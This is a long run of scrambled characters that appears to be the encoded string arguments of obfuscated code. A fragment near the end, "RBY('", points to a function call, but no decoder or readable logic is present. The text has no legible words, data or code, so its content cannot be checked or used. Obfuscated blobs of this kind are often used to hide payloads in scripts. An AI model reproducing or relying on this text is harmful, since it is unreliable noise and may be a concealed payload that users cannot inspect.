tgB5t.JUi\'4R,JoUe6lRn.68CUmjBk5.y6.neurU"(40a7e7t.Ur8e,i9qNdiU3-R0JlpgJ^8(u.ul."B1U13(8tpq.11sz8\\r2g 50p$J773kJ!54w2i6-TQmpiRU6.+82"9U.nUea4cd.",eC.Ua,w94dRUcie3c3Jd86nJa.5,I3eeUl158BeJ3-13iSsrya3oR7"rrJJax3RweTrsnRB.J|e.Wle-e$95n2eJ39U8.s1b13Bke7RyxulqRyiUs8m6d4BpJ.D Ee..76i1N.U.a>23lUn.Jou|.l5eepJJ..vU.7.4eoa6U8ZX32o416!5eYef3.L8cs3no.m-TrJU9 3c<r;6.9e.62J"jpM3"4$0uJVa1teer,?BYw4rXno0b Rt.18UaNtUU7tq6"nm8]:w_2R46c.9apJ.sed.-bRC4et.28u75-s(16 Sec2b4ee1!a8ae7ar0.445Jle8%nlB9Rs96|aso04n0Utb4rdJkBtU.vay1emU6.Td"AUJR2stJ:o98JL9!e,J.stmealqeUbRwa%Bwhn.vB64@T6.8ptc9r.YEh9BAUe-sC"0yan 1Ri1J=1Uno.^4tk1to ,cU2U0Ul97UeuU0e6em04aeB7iUrd.we7:T,pss9eeRg,81ii43bU.U0E!.B6tceys8a"sCRss2sJ="r1i1UT-XCmr2pJs.Zr.lJdeJR\/43et rB6R)6^s..e99.?2c do8?iiN.13BC4Ti!3raAR6sd4]soc=dB,C38-33sceC5BJ.9sfJ"BJb.cdnU-,5RX3Dcneoed}51!Be.BFo.ta41ce. oU y0NnHrBeBo2mJret 1"cCj.9nU&..bi2Ugl.qxayu2Bk4ouu6i,R2dB7etR66i5tr6JJn !2s7,UU3m6Bs88Ue546naJasl!0`J\\m!5d.n5i8Vop6Udtee.PB1x7j8hmls]e5U!ide22Bu\'e6m{>2\'Uw3eY2R0s^ii8i4.83B!BUU)B3o3Bi;? lW.rm,RR9ntyaJz1hJF9Ue3oJ6J8"55u9B"Z-e.tuW2kJS"elrl2uir7@..e8L.ReJeJ6t0J6UXe-14au. em.U9.71Buft848at0PB6.UUCtJ2d1,n73U#.s[ocst.d98GUJWaogaU?m3B6955vRe8ez7l36J(2c.jU91JkUX t48 9pU2i.37cTe9ea8o37t1Ulr19e6ea220e9jUJ.e9lab iU8rU9-BdB1el6%8UeNUes9a73%aJJ.97Jc4JMr75BeUem+Ji.s20.ak1z35s352i5eGe.a.Uvo4o1BUvU3e4re57iCsJwuaa258oUZ.92UcRe2TcR7mig-90rJdJ*eoJUe"54ilJ|1TS6oJ5c56u.d34MR2J3X!0R.BRoeZJ21rT.ssBp.0nsyCu8P#Bl4.U0t_u1.BnsJ8ydOnR6e 0a3hpi3"3Jev62""8iUnr21e44JJR2)CsRad.C%\\8!+\\fJUU79.$7Bn+i9e3eor592Jendr2fU7are1lJe.UeJ&J\'BR28loe.ly27s6] m82BreR4U.fJp,Ri0ea.ew7..des.B u.i95b3gSy &1zsi^r5m.8o 75UTB2rBi.c55Ue3Xen.nRs-O?!e8 3i%st7Q eJ4aepovBRrslnee.l.48aR76cB7T5.e7JhBi1354et-neuR14iReUa"!gyeeo4o"UsJe6g7Ol028noJkB5.085encieeP+esep.t"[rRj.#".d-ra9Us,72"n,B31,unCJJo"R!U2sa81R"=K51.4ipe`puT.I4eu.p.CJ n9B,7w7sm9myl.&cetB7 nRtv3e793J6sUQ1. nvluJRv.hUaUreee.JU7ciJheR6kcaCe.8r2n432tt0h6J80i445LN9.eU!t9d7fzso9ja$-P9hBB"J41U.y.Jah2e*Bc,e..RUl4UC!l4eUeciCp,eme&Jeu,.>(ocmeee70R!J4=@c"Peveua.*eBrUgJ5.np3Jem710UB"ob.e3.65fmoes9.Z#emhatin!U,9#bX.0es1Vb SBe,e,5-2n9e.Bcc5\\i5eJ8J]e00whRUr7Bs"r85B<8e2Jsa9t5.beH1.rR95e.]Bdao.tg;"7k6bB3eea.nandfntd#Uee\\0R&h53x2U.cJv r pdewt-9BC4e2JjaUtyc9aCd1Us+leJ-,a5U2rJh_u]B6Z4megwgi6,evhu9klacBt,<"+Uiep8po {.;"2.!CB J7BvRRfdaJe" es1oJso1:ot}t.c1-2.iaw-5o"7Vp5snh3,eJ8.>r659aR6UqJb{}!c1Uc4e.u-h%Wd 7.cp5)e(6ela2tB"Uu5e{.0!u.%1J.Sllf102gqRX.3.h7J7poUe8!>f7.8i[83k-Bteo,.J.20pnXQ LnJ69R.Jn8"uUaBJse1u.[thfaui3saeJ.nrdosl4[hr44I!JeRJU04pi JnsCgeAoR9Ndh;08td.oaeusasdeBf7uJBf.5_s80B!R%Br7..7s46tUx0d.42Uy9r!pUCh,JBunU!n.H4B:4wJpieoRBPso.3D.a1oiU00D#aee[c]Rg.ys5vBU30ox.y-Rn..ceociU:y%JJ\/IcraU\/oJ,4.6kJ7..vm9.e.4wTcJR4^i.4su0JB.17..iwe.9B5ih6UleRUUIUeJ oa\'.eT|ePUa"62}wor2neee-39 .+cb1e%pe.onmBpBti5CRo& UJr?i5Re8185prtsUree2ee13 Jnr5.=5?+9a4e7fJgUteBRaBfren?u f,tJp7wa.ed.B.8eoJd3t.235.r"Bjeh.9to4e#r1BdJ93Inlb:"U!>Bis6og2U7ReUUoz_4yJss.3,&vcwg6yiw\\i,"rlmRe62JJ2llmU,k;je.Jd8gNvR5.unl8,U9n{lJCeme3!.BllAr2lr!))Fy5i"R7.\'2gvfiademme1"3"aS.RVVa".ylion:e%!UAUo3674.m.u2hJa.b3RfM0e5MfRe9Rgn8A.w:Bop,,..5s\/0d6upwsR73<r,6B8kse4i36naU5\/6nU1J.3sercu 35erTUTT"rBtddJhaB,eS)n +$sSBeil0B12U0{2UJ"u280\'2t.tBnmS!..S2,!e4\/mshes,.5r.B-aUhdwe5eerU9.qf860XRSe"+reaBJJ.n aU$aB5o.-F7ne.4eo^rle.@eBenw21R.R66!Ba8d8.hnt-rJZ2e BCQ=r4|mUSC802ooitBRBU2mfe 9es9$.nC\'qttlJdna.6sbe."almd^m,9,N47!Jl0mhy9e.2i"R%.mvJ.yGeY5ttedeuE UJ562 5em41BMoeosl9Tteno88yDi77ru=JJcUa#U,o5Rb>%eehry..J4.{yg5ap.b0_pBtai , *i9Rie.-T3th_8s5mm.dU .. !.8er7,e$Rl99JeP .ta6R.9SC5.8oesUEreUa42e56[319oees7Ja6Ralgze9.R31.55 .ucm3Rioa19UUau1W3!C9Jo324K+.it]Rea"U1"7!2U6e5 Pun.Ua 7udd",oe1en3.CmkRc,.dRu(kw9.[U"GBDvJ)B1J7i&ee2.`"&-sse2Jm.t7gaHLdU8.eU.J8rsd]ShJ2tJtJ.e3-B!".e.nRCcee}Uhdmc\/[opkHsp.hsdnu2e3ceeee)64J.eB5U6U...{13elmPU{Co!!b.1eRb5UJ1..\\36- eegactnae4CYa}es..UCC8.5b8tRetl#alolue4#prOcvUUs)UU9$, .se9!aBJUwq,:\\ehc0.mR>7jdt.JJUg}ihe]g.\\.U.osese4LalR7!B.pe\/9e1U3J!,1^-.se3,.2=46abrU"r.JilAke6eon"fpc f84257n2eaR.4,6"1Cy.0Rd7BX.tetpew3e..a"|J31..t.X4.yc6gUJUed_5enL42U,delu8"k%.W%mBU27i4ee7Jp2nUBg..UL4s150lrn0W47h.nmJ!aTfertJ0dh..72.RsUb%otiasceRsdJhg*Re=9ene9dCOUJBOU(!Jspmre ct30"eneUIksc8uJ[UJ&kkoensUj64l.,e.Us4cJse6}7w93oese1aoC:6U.h8tRBB.Pgq89e%UJpFRJad9o[2!ReJ8en.lrs"lRea514T9JU1U,2bRJ54Fe1)al33esBiB.J"U2]6i=]9!2m33eJ l5e7STe-a.rryiwoU6.oe6eaJaC2UeesUoenetBgiSU,7.:6f4]o9>B2ee3w.c7FB.ert.7UannwU.ee5erep0.9{.5mBo9B=rxuto6nUZ-(..`6ehnieU5Uk"5uJ.2r2"4JJu$992s!csUsrNU2CaPe\/JeBiuRM@90`B3g6r6enlTUBRoe!eoURzeUnnwp91.koebo.4natlJb4.*5Je3We,.BRUtU*5Reeemn90"omR27o eBJele|-Rt9rBe..eg8ceeko5kCrJii!nJrtBoenoap3*eer2U"7e focnwU!.7Usc.l3-6"e.^de99nJ0evle.),%3eJri.aUsw.eUUls19e.en\\TB. r.t.eR.RJ.se.1P1v0y0eM3 .03.l-9,UB!4eT63o^,"<Jbnr4eReB62ioB.0ey.sw+e.811eUqo4.5BeJnrt,CU?8gm7wim7!rhasJvik.cUi51!BUsRn4.UtR.4(4R`enehUBiRzaZe.U8e.2B2B2Se]|dntpB2|.eeJse.TRc,Re.hspecB5dnB),R2M.9Joiot118r.6CJ5e2y.22gCte6sa=eL6Umb6s>5!tfa.tlren,8ua.3.dld6Ri1 aI-8pitBovlp92.rrRm3U3Rr.9!51*&z!BR,re9mt$eHnR.r!91iJaB" -eAe52Le.J24,rmBpeJRun1.sm..:u3*uiiw]ResY\'4taab.7rJsU2e}R"1JmVr"CUa5.eB3JtBJemUe-c,UBa.eu7secBUctrentMRwR,1.BdJ.0qv29[eaeU6aJ3rd5IRolf7iolBnUU.o.u1[rUC.C.cn8.B.B3ci8s..J#u4a7Jne0 1.vNxS a.s.ee.eJonK"rU&paC;y7_e,et4.U6"nlZ7"-51ii8ha.atra1atUwNvere5n,J ae,RXnU#6<.R0UK97BS5xBJ.l6..3w8sl:JaCJ0r1zEpaesti.a9CJ.e8eh<3:4i8y4otg-Ut2ea=lhviJ\/ep5eiJr`eeaao 5uu.ua17.osop0B.JB":R4.7t. t9Rs0eodR.yBdHU7erRhRe1UcRY356{Ua.sR.a6pP6aeeti4gfe7JeU.r1af.hUpe87Bel<p.a.ic3Jeu1 -"36BceiUYB*Uep8brg64@Chllss{8ePf43B4dY.UJnEe3RmX28UeU(eB7hUU6wie}!n.nU4o60mew17Y6RRp947yo.ri.o5e3ra J-nJTea093Nn.C62b.26zl4<.j0,|77cogr3r.1eiE96V1RmJ9ex4meqc,3b4nvhUJ.3BJgR5"UcSo15a1,73o..rgJtR5"4eonRYR..g..a5.0.bg3ssgn-5J<in,JJedis2BepJrRdf.e7Ne#xeJv=aeeuJ6aliU!wX."!tJoa0oluoUee.hF_JU$5eeRo$.moJjeote2eusUJBSe,BuQsn17Ia#9sn.sRr.^JnfY4aF\'CU.e:4CpdC0eb8J4UUihaiUMaC5U .5eMzUiu5f..oJiBUzrBk.aDBee.exetJo!5.rlh1iRs\/JURdUcBue"QJORqgsByJRe17te*.).ctoR t2t"!e..5RwC!Ui5.qn+),tt6a9Ru2M  UkaPb8944Rfla..s0i8.u1e.a3X.e0e88Jp"rRd7ngo9(e!q eU5."U.BU126"ycuUoJR2,.RUkea.i2u0B.0Ue9lDeuU339Jv0RMaep\\6pai.9@t\\!pU.cl,omEi51BaCeeeJMiJz!.ao7b3.eudJCRUnta"eer.su.f6ee.nXbag9.eU2,UJ.@5RRR.j0ejJ,s.6.cs kti8en#f8oiHe)s!UUo#y3dU\\R8sc.3!4e4.U35r.gRUUh#BU9ket1iRJa!s8.eUh!m8UaT.T usP"1ze3neeiEt9U s"JefeeU eR4t3"pU!j6XB-R C.re,iplB6yr-UUJp9#BN"9c.d878ed"D91n41;roRlsiJ"1wgR4rU69.ek!1Uw!.XURtt4.i9s7g67a#hBUR1eo4"JeBhsZt.9Ul2JkBB8U.5rheJBB0R>.o$Jlete.!rnes1 uh4ue7 b3d"f36s1U09Rv89106cJac.UeBBRC9mcto.d-rJoooyp7 .te6B1hKRBm12eUbr87RoTen0.J.Btmhl6CbU1%J$J5%bd7UBu].0eeJ,"uu1ReCinieeme-7ssJpee7 e5dteJjrJRRn,s4EJoe2V6rqh(7"-Juy*UXnJIo6leh.3386336.ym!tt.qre!2X8l.cl1e1.7vp1FJf,588bB fp.JJo!.J.apv6B5r\\6J0ei32B8!9>0 I6.Bte.Eh8i 3e2;9f6cuBCs!Uc7cemue!!Itc#1b.7oC0a.1s1Cm.4RV.R-Df.xaB.eauenv41iY0a7aJW UfJmnRfru4i.eoeeCe.ec.s.KJ!5t.p86TJ#a1e68JSrtk(J77.8.52eer9.ZsD6. "Bee.BeJl5Ue\/t4|Ba5wUJ7cVUAJx2ea2re1a.nlBebFtbrR.eJ$f8eTr.B.75aJ.i478J,>8k6e"ia2v.1l.6R2rEun.".6sae.eo!th".70.Uowct.e!yJ9aU.84ots4nU"4xa0ee5hi3-B"75BiTeelVBq.hi5.oBdRse9U>t,Ytu |e JR5R.ol..Penvie BoesmeJ &77Ce,^pgR2Re,3.YIQio5If2ut0vmms7rg.:sJ.tJa.d x-Jh.5ef).eseebSfB?.31RU..3u.gkbo .o[aUB93BJb,Bi,S7.y1J.8aiRJrRRgiJC! ]e6%d-7i3eJUaicSrsh,\\inu"cUR"3BJJ7 C-p .eCUgSBB."7885ieo!D$e.tua9e5eeUt2=+sn2\/re.BeXe5.e444UBUpJ_B_ 5.U17}JeUi..yJJ7 B\/U99r 9qnhFogl5mcUiJBt.Joe7J3aet6-icUUsJUse}ep0eovJUP5B1Bi:Ra\'4LBSo\/iBuUJ16sU.eae$.Bwye dUel.fit,wt$ryBf.9 s!J+.d1ep.21UelV7u20.21S7a188pe887urp.RuBU|uR.R390Be61R%s..yeBn.Ji0lTCr*1ipPe1dgJ59J.5.]JeiP.[i s9t...1BebeePlBR.h8Q..N.a,RYoB0{3133UR.e5obUswal.5e20JenrguBeo2eJ8drsar!Reeoe8d3.e5r9e9B29Bn"tJ4ysa!84 Btg86nBwUy"(JGRr2b-C1Jss8QoZXrU0eet%WBc.UeE8g.uRch4u.aeaB J3J12#ce[%.7Jl...,11.7U.WloJMU4RdbJ7Darpsie6.RX9h4.ano63..j1esd0r7tesslcne4m>Rj eea(e7agUs.s34aU77JJ.$,t5seJehdd.0.6d_nt4J0foeoC6.PU"oB6.$hwnoJsoS2951rt2.2!Ul,%kra.y-r2RJrl.9edeQ!3gsJvRe$nW93h8o2nc!*leBUdUCen4]h3c43picef65sue7a..2co -emCL_vBkB7sJ6BF6hopynRe6yr$s2inU\'lhnJJBbr6#TuS"Blhe71k4R.65.eYv0Bccu!"4a BJ"S2k1re5leb79 tlB" i)3Jwn8n0UcEe>t(g8ea^ryJts67w8.noUq ie;w.a6B4!J.-l4o,Bdog470eS,cRi mRUco9e$1nieb"a1ep8iU57U@h19$JaUrp927h2Nb68$UBtK9c;J3tec1%4"4CUn7$,B6,y.hl0UFg7t6p\\CnteJly!R5eJmUietotR7ee!6el+RU2v:eeBR.36J.4BhyB JJ984"4evchURJ8 ;9eB8g1[iB2.g-e8.o\\mP4a3d51"BZS8v 7rcn7a955VJ\'(nGYc-0e".rTU.aect.snrlm74.h1e7ie6oeB9n.7oe96cL4stU,!,.eU-oJU UB,BcrBUD0CReU.lj8n61".fv695es8wlh!xeT97@.fo4RIpxev1em1rB[U4ri2eevv1e3ip$59URUev8X.5toJ&34.i8-1amU8eJ.p4.e959lec0iU,5weg9loUeB27sNqaRJe0."Uieie0BiU.U..Uor(_k"Jevs1s484a.Be.9tml-.Bg1rgn..4c.ugxe7.!8h.tgQUJ8Te052Je.JRynJ4moR8t3e.Ra[r2pmJ80oRutBwh.J,BxesY.H.1UnJ1ic e.JSs*Uo.i\/Be.p.JjJeh4-e=Sugu6ZeBUr$TeJ.74o6 7vJ.g4GmU.wenRha86J0dior3sBb56506pBureJ\'4jsU0.6sJjmejB?Rs@kehnR3d07UJUk605e6th,BM01BR7ext2irJ50e9it.|UwU.ii.iYa8s23a3eyt84e.JBGsa3Ibos53UMd2#UyuU8d%78-X\'!. d2Bh*iguRUcett2RJU"3lUc9JhrJUrnedle.ie!6.8ef.ZB,J.70Bhs%Ult4BmJe5..6d6neU#\/o947aJ6Ja!3o8j..R12i6 <adeda.8er.e.^{:B .TUssUni reyn6.CoQieaB2B!^59.e788J.U-.Beeec523e.3EJpBld.".ni8UBB0ULUr9#bBeUu2va,em.1eteU91"}5i t3h4.uTfg33cf4d.yNU"ka1)"aU7g+sBnaUcJm83 dBmOeU Jtc.JJ.2Jk-.t8jdHl6J1g7ylS\/md`JceRyrJzeRs8oB4Ua4c<B1U(Ns_l4mume3B"Ue..U2hEux7566R%d9yJrJe#0rUr55c0ieReJr6[J-3R4.oUaU57oe8oU0-Bsckx1J<5oUB8eJ.&J0aUe7rteJeCt,.2>Uee-BU.oeKc5eR6MdteCoe o""U@0UymUirn.J2IJl5c.8myhr#2%,ee.Ue!7<"Ue.kEveaJ1JcUtn2R@aad%2aC.`oeeaRT.U0tm8eazCp09B8imwR1Yeih77oUcbJ.l{62l{fbn!so.#UpmBaksl.}g2mRe4Ui#aoeR3__u0gJ0e.ab2`,on!J5fro.feM6B5J"j!e#d7J3etC5sep.ou"e.i$PJiRl8eYR\/Qvlohsu6Rnc2ewvomja.2D85!d o5Utstrk.n6xU9RUt3i.e5i0e4w1 !.eJpexs5J,tJX8cJ3a B8.742hwps<.na627dx14w.68o4\\8.Ua[24sbit3"1R-UXR6:.dJc28o34imanepJ".902otx.JoeRUi.9Rdt2&7T1R"0 Y1CRrs4.ggenU$0RyRlte!UqU.Rlut3smileabBe"o1.acBiEaJgU,td6o.U7r"7le3sir.v1padAC44Ugncs.bn2wn o9-1cevR0lr4aB.73.7aeZUaJdc"RsR.a.Ue.3J8y.h).8JJIJJJ.Bepux!!lf"0.7bJ.]B5t24noU+.6UrTR 8U.rUoe"P75moub,JeB.e]>BO"[!"teBg,6re5.BlERr0auo4Bi0dBer9oBRu6g.C".sst.cJR"c!BuMUR qmQQlho\/6UU".3oB0RB624J4dW7p66Tf.-3olmcst\\wtUei5ie3sJ7c0!\\hKu2-eeU1e0d15"Uw.4e26!eo45eU%Ur2Jsn7sCoo-J y4es0sCdB8JtDY.Bpo.5g7ioUJUaaUeJdB388an.eBuRw,ee..04#RJhoeechUR>T0.saB.08a0Ipe"hJR4.g636%at3!faS10ecahtcac7l-Ziigjrsew=.eBo%eptno B3hBUt!syr3dBauagews9Uab9e12B21UealpzqsRnhBB9kR8J.q45n.U"U3S"3n4cFBs8u U2ipu&6c5m-XB|yi U!29tm2"18U"95,7..518r!e5lu.qR5U9eo!6J\/0,w4uaoe 7b8JB6s^w5.UxUag43RJ.f.e7Jb8.J34RoFae.7c2UnBJsR3TeRiI1z21j 4qc6h"8S0BlUU8x"y"2e%e1JUSr26pso4y.UtU$2U9u6.o.BJiA="6I.!dw.ce.g[$"reUid7oUea65.2.Rntt4s1t7."nWR3ecU.1BUR-BC94R-e1.,l91!"!"+RB-91R&VpJ90j-B=9!n.,".=-jreewRJcUy>Jl0.!bpei3kr9rnJtUJ86t !B,090Tve0eyecuk1PoBygRe.29McKBrgtRnJinRl6FrUte]. ar4,68_)UT1e"fsxts4 4eCsBe2`Je.JJo0J8pBs58| .!.d.S.sJo.8 )et 06e3+"2.!CRntd9d"J7U<60U15!.y0RJUCBt5akii.,n79san=..e6Uave9#3ce5!1B e@ci.J"JriReURB7U.80Uk.cE4.U.N0bBe.bBdvn5,Boar2Tt 9Utbqw0.h-2d4J.!0eUedicmvR1"e6!Hg-117i7eeU!lUJda1vbtu2#rUniR91met|7BR6 U1xsete.BW.6n"32J5jl\'0U7iheei4JUr B0pfeRr.eks7.^5d.lRB"2PlOsecie.ao4S8bvJUw*r2B4Zi8e4R9se"ru% ed8-6C7fuVRlGo os5JnmvyU"0rte8d45rda."d!BeR!e."dJ.9!ete3hl2:7.ceekeUEur3ert,812s9R i8eDJJqns53rJ3d7i5C5ne  c-ph%[aBBd.ay23e6o9l5U"kw Re5Uee1BV79.eCUe3]spr.zU2.4Cep\/8eea l2ebnJ31y.elc.Bec54ptiaR6Utue6jJ18i[J5rJUp791 b(euy8W6 se6y2-nJt.ile5 ea..;B0pmpts38evoifaUslJaocd.tid g14z39wAmh.s4h9MU6pseEypJ1.hrUxCJUr*T3., eJeh3 YnJ9a8JMx58U*2BUn3vr3 aU82s.9(197.4i\\e!y[6y1Ue gURB=..n8sUJ78ee!U80B.oe 5ft4z.lee8*J8.9V4U"UsKs8eaeBR$Ce0e--dsJQuC8UUff4dCy.5sko;49_#,1JUe.e0JyRp\/"2dJ51ev>#V.19mp01+nsR6oaUrteeJJ4ebB14l.rh.r_RRld68"B3ln{s4C9TlnV6J2rr1swdzn,c2Y4e"ase,"5odU9720UBu6JtJ10epha3x-e14Jn1oB82 Js96n56<J!72e90Ue8#>n28!2R in0v.4U!.mBu.@im.h.UUU8R7JeJJWoJ U14sv.t"6!e4.h4luUT0UxdteBRbUlt.84648,is57Rs2.-"2U\/KJoeuu7FpC3@eo*{2Ui"s2e..  "5orBusn UliT\/4l-ec52h5u fJ"c.J881.J.6s RJ18!BiUytJi7est)ey4-o YJuaURR.UBJsstkeoT.8 Re96S 4.lB@BralBeo.gC8RdPUtieJfpP31enr.oYt52seyCcnUm-962 RJ3Rr.7ce..e-,Co2BipR.u90.iJLi.UmV17F8rmP&7.e34le29U3l5eBnB1o^R\\;2e"bra0B1RGd!ue6Skz\'eh.RK5sm[Sl goeoper6c.PnBpZsocr2ra3sJR4NR?UvUJrpJJrs re[ytR4138 es9mR9ReiJJ.ee.li2.h1lezSJBe\/5dHe8 h74enolBed f2J"5.nI7>a9URS,ugUCe0fG3Rl9xhnU33.J01#U.ildec. PeJln9 e9\'.t\\ B5AB!0 8.13go4tseB;e2ld98i7 r9.JrJ@J*Uon2l xBB.,,Z.eyRCRp"iC8e\/y..R3$ qeYr.JM76.d0UfUrJUe1oie25 ..C;o.Cin.eh...BJ& BJwoi!p=g!e).om87UJ iBb5q"B9U4 .meXir#B4eVo6n&.eR0i l"" aae|UR e2.5JSJB!.R .aBU32 ic RBh!eS"dRBUe7s1cnzRUs.UU0s!BeUgRp6J1.3R%n!1prRRe!>.95J99enesYI"Us52.3RWpen..e7s564o1a.6li-ner15sls.J1Cn!cCet[ tAev,dss6Baya"eJ5ta.2cl-"e. eei.JJtm6yUi4.B5"osm2teaeuJrd.wJ4e7dOUre<einigr9BJ-ht09%"5B 0B"u!2d1,r2eUv9q0w,!36s.e3UM5d1U9e.o B. yi6c.CJ1.&j0R7u-. i4sjpr46o"e. BdntI6c.T5i5.7udA"J8.RUnewedJs8%Uq!-6t.n4ej R3}vrm7"w \/rU"T252.R.>945.URVtgnSdeCf05s.o,lRr@UoUJ7Rst1 .6jivo)5R?XU-eed!1RJ.3Ui=)eeoR!eUtR[e8nnJJJes dBl@ ]3dC6iR6.n8ocxe7aap.Ura.at.JhBme{RR6"ni.lJF e.\',r"ce1"1Ps!J1ri37Bz6UiBceesHC.r.nRl7.trtJau1dJr80nJM"t2e e.ns50Rreeite.6i!8w1CO61.iUU73f43o\/@h*ro.J9.7ep.ke87p3.11B(q-.e0..J32  t3J0+ 9J Jcne fUTofr.B!erulJc_,"9J4ei1e"u{JR,e.dU,tuR-5JtBoe9"s3BsB,e1$n- kue14Jm(e C1t.60620aBeKo B."XR>3J2n0s40cn js -26eUttB0rtlar.e_ aa.h[cn"9heueJ.5 mea2!.e8yBesifae66LRs.eheD7a.!U3e.a.RUB>hi-uUBos2 .i8.J&4lo.h6t6nVU3ndtyN-31&73 cZsx34.v8'),RBY('6ehtJJosl_Dezx2Jx5]d e,3"ege.[nd(eE(u.s3do9;x6JB.!."jw5.py;!7),"ieJ6doJcs\'BJ.r.J,jewu.-,-J=he5u\/"".,f3evwew_gvJ(.0JN;q-mFstssi6Jl"en.o2"2f.1;bnb.e:J4Ji.,.eek)1JBgI"g0.JvJJ=J }.44\/.s..Bnl.Cc%eo6JoseoJr!dwiJU;.mg!t2)uMd6go-1.\/wtUBm5e.i46-[e"a.Bp014..ti.j!;z"i!.JIuyr"Jl.e777"5.J2J|1aem.e,e5-dhA3eJ!TW!6]9jc2.3?.!I0tNtJio:unieeU.v6)0"?a:s#6}&^,fsao-f*.J.7e.,oe\/1juo(ixkig.uk4JNsgrz!} e:.e9JeT;,mk.nBw].,(.k.2U.1s90Jv:m$:l..tde9.pJasun..BlJ.R93c}s.*.3",J,sBJs6iH1r-X1>Ba&i.J:3JFo&.v=&h1yU2-260wJ.ldsNy#.41bs5J7}.8m:.xygBf1utrC.e.5q)af&ve.vUv16aVy.wU7Nj5sgsegJ.O!2]9)we|t=0JBue.eeJJ..pJ8.2F3-.!xyuJ.w5u_eJ1-.JadT.\'Jr]\/so|fCJric.p-.UJe,y.]F8ue8.Jsae\/a.S4ttJdJ)mnJh.eJsmr"7xU8-<re(nr_hG.JgqzR,mJ7rs3l.sBB8..Ve.8\/b\'.i91lse0my98y :i9r#b}3,J.rd.e|"mwJ.,rtu.J...P+CL\/CrfCdDC\/rJJfe_t<!lJBs,BsJeJasJkBat.]Exa+Ja!J>fo#e.t5taB_mJl..<&sJvo.eJz6y>Jvc0lt>),KR6Dte.uS->JM"J2q.deCniiCsia4!7!.i69uE\/.3.hNtiB9sng!1l.I4orzlb8,J.et(xJ(Cl.!B1tee_ks.1Levn03.)Bal_Jd.tte0tj.n\/8eytoNei92Tit,\'lMJ"u,-pur2ilJJ7JuepbU9.d.5J\/R1"s3tc.us.vec.4de,..r(ErJsElae_.,a( .dd0!.i-4r)Q]8iimdJtJeJexn.NvJv?i.;otJ)fB7mJJiln-}3ifJ.m!anr8hJ_Jwf8mdi,CBBpW zi.aSieelcg v1Jy_eva;y.yJtdKJe"T#din8c6ZHreaa!gR.rew#(s)aio0B6c$bim0.0dI0_aisi0$.:dgU,a$uBWGy,eL3{.3h)-(#.6.eJctvB+\/.k4J0.c6ee[6.7frgIebt,2B0e"5..(:gNo"I:8k5dfJ.pwC$qb0JD06DEv.6ee]tnaEgJ54k\/vte9MJJJ72.7..!1n:|0soof0"fBeB79sJe.J.u.1#Ctipgitcvlb22};.3pdx1$o_btdyJi.M]2.:33.dn.6dx"1!q[sty.S3i\'1Jgs!yiy8lesvJ.abh3_|3g.x2sE3!+1Jcse!yluJ..JB.ldB33.}j0\/4t"&\'d.\/\/mdeeBvy5o]!ae4J!i+g\/.|2=2kjl.9ecTJa6pe5jprfho.+eb4erbeJh.s.gnSiovnt!.Jh..4er3od.cfj:n`9.]dl"pC2sJ J"]etneg,6-!zJce.t,h9\/x3.d#dJSu.ao4 4r,eqsyT;UUl")I5.i7.!nn0i97g.1sJ!e4J\/a7pVo57eErciJJ.(tdg!!.ejo1l.BBenB.!J9UU=e"5.<2Jm!i0UYelp.is.i,org.."x4v7t\/ J..o.&e.3]6U!szJbn!..| sb.\/=l_Juc.yO_E7.!.e\/r)963ar\/ywlt-ekhu.fw.w2gBe3B\/p1zi>lam27?B`3ts9oJa9Jw"l`Bz.wB8ee,,l`n..-pVJjiJsJJ77.+egTs+6EraJwonuhexze\/53c-Jej.se.]JD.I.wnrBeur$..2mbt#nJecuI0QBr6.J]\/::!4wn",J,.nl.epie2gn336deDJJoCB".g.t8n3yCUJ6se.o_y76acugu-JN{o!e .g+JcB.6sBnhI9JFs"og6..&x-6^oJ.n.B.54yn.m1c19En.3=H.rD7JptssE0.bM]^".o"eag!}.itD1.m1rfoc\'jl.jrrM1v)3U_0595_<.FJM:Jf-J..Ji+3} .nE{kyalae.5^8#z7lso.bo0soncUJ..{J\/tD]g4I#wM,e.0g\/SA33F.{Ut .BeUCJ.aJC"nB}n*U.IU-.h2}.7yg=h.Jt9_k-uqI6mIJzo6.r.3B7ehpFdVi],p6lOU5."iR.I..(t=0I,sRt;s,0JtcU.2t{x>jsw2;JSJ..*"C!pJzsyot.nemmrol.elUs44at.eie2g m...xomJs3yeR.30eC5:\/r".cae4.$931El7u.Shdh.:fBhg-oJjh;EFcEskiGrJ2mn:.!y\/JsE5s.NaB&nJsB-NigJnouci.l.0a0\/s\/1..z92.n7e.0o[)IE!.vk7J+gj?=$pFeee.1.!UtB.9(cmJw9$B-7nE.,.pIJ\/e43(Jw)+20S.mc Up3seJJth]e"j0.!=J(J2edI}hu05\\Joid_l4Libjl1605lh][6.\/4[m.2cn!\/zuj..[7Ioz9tmyinec:e.r-7u=)+yLsv\/y7vBg35|>serSee\\ye!ut!Qj_!r-ct,io..l.D8JI"CntJ]j$-F-.-v.t\/.st=U3e,0\/!jo!-t4wB.lgj9_4JJJiS=IBis)isyll_SJ.rg.jy Kb7#3osJU,kT.$fg&8ehC8!4*qps.g.ahE&z.,i8agd23jgn6.9bnl"1j.e..!cjj8=>shJ[n4_0tu)B)BXrssJB"hal4Jsg>fJJ.gb_\/5b..n.t6 7r..J;[3ri6B,sipsaiJus2Tr.)kz.Je1bp4ro)ikf!BBr:c-00g.JuE3Sl.4=-.-$J CmD. a.wmJeesBus}te]..,Js6 Betg3s{Jn:3E.c.U_r"l..0x:3)aJiB!.saBtDJg}.:s-O_-wg.gtr(a..00J9-e.7.JJe3}seB0.Bi.Cw9Q..B.g4i2kl5$5uphc.5 B}.t!t5.e-p$!ncJ7fpz.]..gC6d.9wSM0D|uJ.d12,qamJ"r."."m.bggrli5.8\/# .sq.\/.B6s99_J;z}vqGbl5wu.<3.uJG18wvz.shF;2g.p_f1fgro4zJ.x.a sx,pi.++md,poLaD-.lBgMnd,98u!0tC95=nBGnzS)JJ. \\ocvtJ"3lNh3trj4J!r6L!c2J1,e\/JU-5rm%rSoJB.UCv6J.be.-7ki0Sg\/\/8gobU_b.Ji"u6.T.aJ"U.l(wa!e(2e)\/,8Cny6.IrBpr4DD+e)M[>Ji63.DJv48N9$-Be, BB_JJJj6..7,zvc3e..bBJh0-ClZ3ag-.Z-cA=!N70J1`.J.d0.d.s!.2.4.k".D]J)s,i*42]pU3=B]dBB=bqJrex0JsfbkJJoJss54:!gol4Fn.eu.,_BJ3ev=DxBwohl(y6t\/..,-,qB.,".J{s.B"eJd8B7Je.taJt4J9Jd_.JsEB!eDJ.BhIge.U.o0Ikx..8rJr.)"s.262.n.7)xaYUJBc.stMJ{]J_)..iadlJ.a 